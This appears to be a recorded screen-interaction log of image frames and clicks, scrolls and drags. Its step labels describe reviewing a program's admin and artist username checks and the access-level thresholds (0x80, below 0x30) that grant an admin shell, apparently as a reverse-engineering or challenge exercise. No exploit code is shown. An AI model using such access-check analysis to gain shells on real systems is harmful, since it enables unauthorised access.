
Step: Mark the admin and artist username checks and the artist access level 0x80
left_click(845, 284)

scroll("down", 3)

scroll("down", 3)

double_click(407, 364)

left_click(597, 364)

left_click_drag(608, 283, 700, 284)

scroll("down", 3)

left_click(268, 264)

Step: Scroll down to main's access-level checks that grant an admin shell below 0x30
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(570, 303)

left_click(410, 303)

scroll("down", 3)

scroll("down", 3)
